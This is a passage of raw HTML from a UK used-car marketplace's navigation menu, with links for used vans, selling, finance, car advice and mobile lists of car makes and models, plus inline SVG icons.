role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li 